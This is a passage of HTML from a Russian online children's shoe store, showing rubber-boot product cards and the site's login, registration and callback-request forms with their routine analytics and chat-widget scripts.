										<h3><a href="/catalog/rezinovye_sapozhki_dlya_devochki_keddo_877911_01_03_seryy_pvkh.html">Резиновые сапожки для девочки KEDDO 877911/01-03 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="40" data-id="897030" name="size">
                                            <span>40</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/rezinovye_sapozhki_dlya_malchika_kotofey_366228_12_siniy_rezina.html">
                            <img src="/upload/iblock/53b/e2yvg3us6h42unvsqmbzxlrpx0g9yye7.jpg" alt="Резиновые сапожки для мальчика Котофей 366228-12 (синий/резина)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>1 490 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">1 267 р</div>						<div>
                                                            <a rel="nofollow" id="add940019" data-id="940019" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/rezinovye_sapozhki_dlya_malchika_kotofey_366228_12_siniy_rezina.html">Резиновые сапожки для мальчика Котофей 366228-12 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="24" data-id="940070" name="size">
                                            <span>24</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="25" data-id="940071" name="size">
                                            <span>25</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="26" data-id="940072" name="size">
                                            <span>26</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="27" data-id="940073" name="size">
                                            <span>27</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="28" data-id="940074" name="size">
                                            <span>28</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="29" data-id="940075" name="size">
                                            <span>29</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
					
				</div>
			</div>
		</div>
	</div>
</section><div class="cityWrapperDataHide" style="display: none">
    <div class="products-single-delivery">
        <div class="products-single-title">Доставка в <span class="ahref cityElement">Колумбус</span>:</div>
        <table>
            <tr>
                <td>Бесплатная доставка до пункта выдачи СДЭК.</td>
            </tr>
            <tr>
                <td>СДЭК</td>
                <td>от 3000 руб</td>
            </tr>
        </table>
    </div>
</div>
<script>
    (function ($) {
        $( document ).ready(function() {
            $('.cityWrapperData').html($('.cityWrapperDataHide').html());
        });
    })(jQuery);
</script>

     </main>
    </div>
    <footer class="site-footer">
      <div class="container-fluid">
        <div class="site-footer-content">
          <div class="row">
            <div class="col-sm-6 col-md-4 d-lg-none">
              <div class="site-footer-nav">
                <ul>
                  
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
                    </ul>
              </div>
            </div>
            <div class="col-sm-6 col-md-8 col-lg-12">
              <div class="row">
                <div class="col-md-6 col-lg-4 site-footer-adress">
                  <div>
                    <small>Адрес пункта выдачи:</small><br>г. Бийск, Васильева д. 65
                  </div>
                  <div>
                    <small>Режим работы:</small><br>Ежедневно с 9-00 до 19-00
                  </div>
                </div>

                <div class="col-md-4 hidden-md site-footer-logo">
                  <div>
                    <div><a href="index.html"><img src="/bitrix/templates/inew-main-new/images/logo.png" alt=""></a></div>
                  </div>
                </div>

                <div class="col-md-6 col-lg-4 site-footer-contacts">
                  <div class="site-footer-tel">
                    <a href="tel:+73833671555">+7 (383) 367-15-55</a>
                  </div>
                  <div class="site-footer-mail">
                    <a href="mailto:support@i-new.ru">support@i-new.ru</a>
                  </div>
                  <div class="site-footer-soc">
                    <a href="https://vk.com" class="vk-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.571404 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.571404 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM19.1155 13.5174C19.7696 14.1557 20.4613 14.7567 21.0488 15.4621C21.3087 15.7736 21.5538 16.0953 21.7404 16.4576C22.0062 16.9744 21.7662 17.542 21.3031 17.5723L18.4292 17.5716C17.6872 17.6326 17.0964 17.3339 16.598 16.8266C16.201 16.4219 15.8318 15.9899 15.4491 15.5719C15.2931 15.4001 15.1277 15.2385 14.9321 15.1108C14.5404 14.8565 14.2001 14.9341 13.9751 15.3429C13.7464 15.7591 13.6935 16.2207 13.6726 16.6846C13.6407 17.3625 13.4364 17.5394 12.7565 17.5708C11.3037 17.6392 9.92477 17.4186 8.64383 16.6866C7.51302 16.0407 6.63855 15.1282 5.87668 14.0962C4.39174 12.0835 3.25455 9.87421 2.23328 7.60162C2.00323 7.0897 2.17149 6.81574 2.73549 6.80528C3.67404 6.78664 4.61234 6.78919 5.54962 6.80426C5.93157 6.81013 6.18409 7.02868 6.33038 7.38868C6.83719 8.63591 7.45915 9.82264 8.23787 10.9231C8.44545 11.2159 8.65736 11.5083 8.95864 11.7153C9.29157 11.9441 9.54536 11.8688 9.70238 11.4973C9.80272 11.2603 9.84613 11.0086 9.86757 10.7553C9.94213 9.88826 9.95106 9.02119 9.82238 8.15745C9.74196 7.61719 9.43762 7.26817 8.89889 7.16604C8.62468 7.11396 8.66477 7.01234 8.79804 6.85583C9.02936 6.58468 9.2474 6.41719 9.68043 6.41719L12.9283 6.41668C13.4405 6.51677 13.5544 6.74655 13.6241 7.26204L13.6271 10.8705C13.6218 11.0701 13.727 11.6614 14.0854 11.7922C14.3722 11.8869 14.5624 11.6569 14.734 11.4746C15.5122 10.6486 16.0667 9.67302 16.5638 8.66374C16.7826 8.21872 16.9723 7.75762 17.1562 7.29626C17.2923 6.95489 17.5052 6.78689 17.8902 6.79302L21.0169 6.79634C21.1088 6.79634 21.203 6.79736 21.2941 6.81243C21.8206 6.90306 21.9649 7.12979 21.8022 7.644C21.5459 8.45157 21.0467 9.1246 20.5586 9.79915C20.0369 10.5204 19.4801 11.218 18.9623 11.9428C18.4879 12.6077 18.5262 12.9416 19.1155 13.5174Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.instagram.com/i_new.ru" class="insta-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5313 8.20962H18.7732C19.2642 8.20962 19.6658 7.80775 19.6658 7.31651V5.17924C19.6658 4.68775 19.2642 4.28613 18.7732 4.28613H16.5313C16.04 4.28613 15.6384 4.68775 15.6384 5.17924V7.31651C15.6384 7.80775 16.04 8.20962 16.5313 8.20962Z" fill="#4F4F4F"/><path d="M12.0189 15.8165C14.2189 15.8165 16.0024 14.0885 16.0024 11.9568C16.0024 9.8252 14.2189 8.09717 12.0189 8.09717C9.81887 8.09717 8.0354 9.8252 8.0354 11.9568C8.0354 14.0885 9.81887 15.8165 12.0189 15.8165Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM21.9174 19.3716C21.9174 20.8808 20.7717 21.9174 19.3716 21.9174H4.62843C3.22826 21.9174 2.08264 20.8808 2.08264 19.3716V4.62843C2.08264 3.11923 3.228 2.08264 4.62843 2.08264H19.3716C20.7715 2.08264 21.9174 3.11923 21.9174 4.62843V19.3716Z" fill="#4F4F4F"/><path d="M18.1842 12.1727C18.1842 15.4719 15.4236 18.1461 12.0192 18.1461C8.61428 18.1461 5.85403 15.4716 5.85403 12.1727C5.85403 11.5813 5.94339 11.0102 6.10858 10.4707H4.28662V18.849C4.28662 19.2825 4.64177 19.6374 5.0753 19.6374H18.8878C19.3211 19.6374 19.6762 19.2825 19.6762 18.849V10.4707H17.9304C18.0948 11.0102 18.1842 11.5811 18.1842 12.1727Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.facebook.com" class="f-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM17.0885 5.45464L15.2436 5.4554C13.7974 5.4554 13.5174 6.14272 13.5174 7.15149V9.37558H16.967L16.966 12.8591H13.5174V21.7984H9.91966V12.8591H6.91149V9.37558H9.91966V6.80655C9.91966 3.82519 11.7409 2.20162 14.4 2.20162L17.0885 2.20596V5.45464Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://ok.ru" class="ok-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0131 9.59723C13.3527 9.59289 14.4197 8.51723 14.4149 7.17451C14.4095 5.83179 13.3407 4.76225 12.0006 4.76123C10.6492 4.75995 9.56993 5.84864 9.5804 7.20362C9.59036 8.54123 10.6693 9.60285 12.0131 9.59723Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.571404 0 1.2766V22.7234C0 23.4286 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4286 24 22.7234V1.2766C24 0.571404 23.4286 0 22.7234 0ZM12.0204 2.23813C14.7521 2.24502 16.9453 4.48008 16.9317 7.24289C16.9172 9.94162 14.6883 12.1292 11.9609 12.12C9.26068 12.1108 7.04655 9.87243 7.06187 7.16783C7.07796 4.43362 9.29362 2.22996 12.0204 2.23813ZM17.554 14.0609C16.9499 14.6816 16.2227 15.13 15.4149 15.4437C14.6512 15.7389 13.8146 15.8885 12.9863 15.9876C13.1114 16.1239 13.1704 16.19 13.248 16.2689C14.3724 17.3987 15.5014 18.5239 16.622 19.657C17.0035 20.0428 17.0842 20.5215 16.8735 20.9706C16.6435 21.4621 16.129 21.7846 15.624 21.7499C15.3043 21.7274 15.0551 21.5683 14.834 21.346C13.9854 20.4919 13.1206 19.654 12.2898 18.7849C12.048 18.5316 11.9316 18.5788 11.7176 18.7991C10.8641 19.678 9.99728 20.5432 9.12485 21.4034C8.73294 21.79 8.26698 21.8591 7.81174 21.6388C7.32868 21.4047 7.02179 20.9117 7.04553 20.4156C7.06187 20.0806 7.22681 19.8248 7.45685 19.595C8.56902 18.4841 9.67864 17.3704 10.7888 16.2574C10.8626 16.1839 10.931 16.105 11.038 15.9906C9.52417 15.8326 8.15923 15.4603 6.99115 14.5463C6.84638 14.4327 6.69651 14.3229 6.56374 14.1957C6.0526 13.7045 6.00128 13.1426 6.40596 12.5627C6.75166 12.0669 7.33328 11.9336 7.93711 12.2183C8.0543 12.2732 8.16562 12.3424 8.27234 12.4162C10.4497 13.9123 13.4413 13.954 15.6271 12.4841C15.8433 12.3189 16.0749 12.182 16.3435 12.1141C16.8656 11.9801 17.3512 12.1713 17.6316 12.6278C17.9525 13.1479 17.9482 13.6565 17.554 14.0609Z" fill="#4F4F4F"/></svg></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="site-footer-copy">
        <div class="container-fluid">
          © Все права защищены, 2019
        </div>
      </div>
    </footer>

    <div id="popup-cart" class="popup popup_cart"></div>

    <div id="popup-in" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Вход</h2>
          


<div class="error"></div>

<div class="popup-cart-content">    
	<form id="login_form" class="form" name="system_auth_formlIuNZ4" method="post" target="_top" action="/catalog/rezinovye_sapozhki_dlya_devochki_nordman_1_102_r03_fioletovyy_pvkh.html">

					<input type="hidden" name="backurl" value="/catalog/rezinovye_sapozhki_dlya_devochki_nordman_1_102_r03_fioletovyy_pvkh.html" />
				
				
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<div class="form-section">
			<label>
				Логин<br />
				<input class="filter__tool-tip_search" type="text" name="USER_LOGIN" value="" />
			</label>
		</div>
		<div class="form-section">
			<label>
				Пароль<br />
				<input class="filter__tool-tip_search" type="password" name="USER_PASSWORD" />
			</label>
		</div>
		<div class="form-section form-section_btn">
			<input class="personal_cab_bottom block_botton" type="submit" class="send_login" name="Login" value="Войти" />
		</div>
		
		<noindex><a class="remember" onClick="$('.popup-cart-content').css('display', 'none');$('#forgot').css('display', 'block');" href="javascript:void(0)" rel="nofollow">Забыли свой пароль?</a></noindex>

		<!-- 			<noindex><a rel="nofollow" data-link="/register/" class="various space fancybox.ajax regis" href="javascript:void(0);" rel="nofollow">Регистрация</a></noindex>
		 -->
		
	</form>
	<div class="popup-cart-btn">
		<a href="#popup-reg" class="popup-reg" onClick="$.fancybox.close();" data-popup>Зарегистрироваться</a>
	</div>
</div>


<form style="display: none;" id="forgot" action="/" target="_top" method="post" name="bform">
    <input type="hidden" value="/personal/" name="backurl">
    <input type="hidden" value="Y" name="AUTH_FORM">
    <input type="hidden" value="SEND_PWD" name="TYPE">
	
	<label>
		<input type="text" value="" maxlength="50" name="USER_LOGIN"><br />
		Если вы забыли пароль, введите<br />E-mail, на него будут высланы дальнейшие инструкции.
	</label>
	
    <input type="submit" value="Выслать" class="send_code" name="send_account_info"> 
	
	<a onClick="$('.popup-cart-content').css('display', 'block');$('#forgot').css('display', 'none');" class="remember" href="javascript:void(0)">Авторизация</a>
	
</form>

<script type="text/javascript">
   $(document).ready(function(){
	   
      $('#login_form').submit(function(){
		  
         var $this = $(this);
         var action = '/auth/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
               window.location = window.location;
            }
         }, 'json');
		 
         return false;
		 
      });

		$('.various').click(function(){ 

			$.fancybox.open([
				{
					type: 'ajax',
					href : $(this).attr("data-link"),                
				}
			]);

		});	
 
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-reg" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Регистрация</h2>
          <div class="popup-cart-content">
            <div class="error"></div>
            <form action="/register/reg.php" class="reg_phis form" id="reg_form" method="POST">
              <input class="user_type" type="hidden" value="1" name="user_type" />
              <div class="form-section">
                <label>
                  Фамилия
                  <input id="popup-reg-sur" type="text" name="name_phis" value="" >
                </label>
              </div>
              <div class="form-section">
                <label>
                  Имя
                  <input id="popup-reg-name" type="text" name="lname_phis" value="" placeholder="Константин">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Отчество
                  <input id="popup-reg-pat" type="text" name="fname_phis" value="" placeholder="Константинович">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Телефон
                  <input id="popup-reg-tel" type="tel" name="phone_phis" value="" placeholder="Только бы не домашний!">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Электронная почта
                  <input id="popup-reg-mail" type="email" name="login_phis" value="" placeholder="Константинопольский">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Введите пароль
                  <input id="popup-reg-pas" type="password" name="password_phis" value="" placeholder="****************">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Повторите пароль
                  <input id="popup-reg-pas-re" type="password" name="r_password_phis" value="" placeholder="****************" data-double="#popup-reg-pas"><!-- class="no-valid" -->
                  <div class="form-message"></div>
                  <!-- <span class="color-danger">Не верно введен пароль, <a href="#">восстановить пароль</a>?</span> -->
                </label>
              </div>
              <div class="form-section form-section_btn">
                <input type="submit" name="phis" value="Зарегистрироваться">
              </div>
            </form>
            <script>
             $(document).ready(function(){  
               $("input[name='phone_org']").inputmask({"mask":"+7(999)-999-99-99"});
               $("input[name='phone_phis']").inputmask({"mask":"+7(999)-999-99-99"});
               
                $('#reg_form').submit(function(e){
                  //e.preventDefault();
                
                   var $this = $(this);
                   var action = '/register/reg.php';
               
                   var $form = {
                      action: action,
                      post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
                   };
               
                   $.each($('input', $this), function(){
                      if ($(this).attr('name').length) {
                         $form.post[$(this).attr('name')] = $(this).val();
                      }
                   });
               
                   $.post($form.action, $form.post, function(data){
                      $('input', $this).removeAttr('disabled');
                      if (data.type == 'error') {
                         $('.error').empty().html('<p>' + data.message + '</p>');
                      } else {
                         window.location = window.location;
                      }
                   }, 'json');
               
                   return false;
                });
             })
          </script>
          </div>
          <div class="popup-cart-btn">
            <a href="#popup-in" class="popup-in" onClick="$('#popup-in').css('display', 'block');$('#popup-reg').css('display', 'none');">Войти</a>
          </div>
        </div>
      </div>
    </div>

    <div id="popup-callme" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Заказать звонок</h2>
          
  

<div class="error"></div>
<div class="succ"></div>

<div class="popup-cart-content">

<form name="SIMPLE_FORM_7" action="/catalog/rezinovye_sapozhki_dlya_devochki_nordman_1_102_r03_fioletovyy_pvkh.html" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_2" value="4a120553662588420d25ff455c1a0b8a" /><input type="hidden" name="WEB_FORM_ID" value="7" />
	<div class="form-section">
		<label>
			Имя
			<input name="form_text_27" value="" type="text" placeholder="Как к вам обращаться?" />
		</label>
	</div>	
   	<div class="form-section">
		<label>
			Телефон
			<input type="text" name="form_text_28" value="" placeholder="Только бы не домашний!" />
		</label>
	</div>	
		
	
	

<div class="form-section form-section_btn">
	<input  type="submit" class="js-submit-one-click personal_cab_bottom block_botton" name="web_form_submit" value="Отправить" />
</div>

</form>

</div>

<script type="text/javascript">
   $(document).ready(function(){

	  $("input[name=form_text_28]").inputmask({"mask": "+7(999)-999-99-99"});

	   
      $('form[name=SIMPLE_FORM_7]').submit(function(){
		  
         var $this = $(this);
		 //var action = $this.attr('action');
		 var action = '/call/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
		$.each($('textarea', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');	

			
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
			   $('.error').empty();
			   $('.succ').next().remove();
               $('.succ').empty().html('<p style="font: 19px/32px DINPro Light;text-align: center;">Ваша заявка успешно отправлена, мы свяжемся с вами в самое ближайшее время!</p>');
			   $('.fancybox-inner').css('height', 'auto');
			   $('.js-submit-one-click').attr('disabled', true); 
            }
         }, 'json');
		 
         return false;
		 
      });
	  
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-thanks" class="popup popup_thanks">
      <div class="container">
        <div class="popup-content">
          <h2>Спасибо за заказ</h2>
          <a href="index.html" class="btn">Вернуться к покупкам</a>
        </div>
      </div>
    </div>

    <div id="popup-testi" class="popup popup_testi">
      <div class="container">
        <div class="popup-content">
          <h3>Оставлять отзывы могут только зарегистрированные пользователи</h3>
          <div class="popup-cart-btn">
            <a href="#" class="btn popup-in">Войти</a>
            <a href="#" class="popup-reg">Зарегистрироваться</a>
          </div>
        </div>
      </div>
    </div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "2750601", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2750601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
    </div></noscript>
<!-- //Rating@Mail.ru counter -->



<div id="myModal" class="modal fade modalDialog" role="dialog">
  <div class="modal-dialog w500">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Ваш город: Изменить?</h4>
      </div>
      <div class="modal-body">
        <p>Начните вводить название города:<input class="city_name" type="text" name="city_name">
        </p>
        <select class="city_list" size=7 >
        <option>Подгружаю данные...</option>
        </select>
      </div>
      <div class="modal-footer">
        <button type="button" class="geo_accept__button" id="city_choosen" data-dismiss="modal" onclick="$('.city_name').val('');">Сохранить</button>
        <button type="button" class="geo_cancel__button" data-dismiss="modal" onclick="$('.city_name').val('');">Отмена</button>
      </div>
    </div>

  </div>
</div>

<script type="text/javascript">
   $(document).ready (function() {
      var cur_city = $('#current_city').text();
      $('.modal-title').html("Ваш город: <span class='dotted'>"+cur_city+"</span> Изменить?");
   });  

</script><script>
    ChatraID = 'JJfnSwD6ufBjx3pka';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
                (w[c].q = w[c].q || []).push(arguments);
            };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//chat.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30539997 = new Ya.Metrika({id:30539997,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30539997" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67520638-1', 'auto');
    ga('require', 'ec');
    ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102067315-1', 'auto');
  ga('send', 'pageview');

</script>

     <div class="topWindowOuter absoluteCenter" style="display:none">
         <div class="topWindowInner doReg">
             <div class="modal-close js-close-form"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/><path d="M359.542,152.458c-4.167-4.167-10.917-4.167-15.083,0L256,240.917l-88.458-88.458c-4.167-4.167-10.917-4.167-15.083,0 c-4.167,4.167-4.167,10.917,0,15.083L240.917,256l-88.458,88.458c-4.167,4.167-4.167,10.917,0,15.083 c2.083,2.083,4.813,3.125,7.542,3.125s5.458-1.042,7.542-3.125L256,271.083l88.458,88.458c2.083,2.083,4.813,3.125,7.542,3.125 c2.729,0,5.458-1.042,7.542-3.125c4.167-4.167,4.167-10.917,0-15.083L271.083,256l88.458-88.458 C363.708,163.375,363.708,156.625,359.542,152.458z"/></svg></div>
             <div class="popUp js-formDiv" id="registration">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>Регистрация</h2>
                     <div class="row">
                         <div class="col-xs-12">
                             <h4 class="noMargin">Зарегистрироваться как:</h4>
                             <div class="opt-real">
                                 <input type="hidden" name="OPT" id="OPT" value="" />
                                 <div class="aReal active">Розничный покупатель</div><div class="aOpt">Оптовый покупатель</div>
                             </div>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="LAST_NAME">Фамилия<span class="req">*</span></label>
                             <input type="text" name="LAST_NAME" id="LAST_NAME" value="" class="input-text field_LAST_NAME" placeholder="Фамилия" autocomplete="family-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="NAME">Имя <span class="req">*</span> </label>
                             <input type="text" name="NAME" id="NAME" value="" class="input-text field_NAME" placeholder="Ваше имя" autocomplete="given-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="SECOND_NAME">Отчество</label>
                             <input type="text" name="SECOND_NAME" id="SECOND_NAME" value="" class="input-text field_SECOND_NAME" placeholder="Ваше отчество" autocomplete="additional-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PHONE">Телефон <span class="req">*</span></label>
                             <input type="text" name="PHONE" id="PHONE" value="" placeholder="Ваш телефон" class="input-text field_PHONE" autocomplete="tel">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD_CONFIRM">Подтвердите пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD_CONFIRM" id="PASSWORD_CONFIRM" value="" class="input-text field_PASSWORD_CONFIRM"  placeholder="Повторите пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
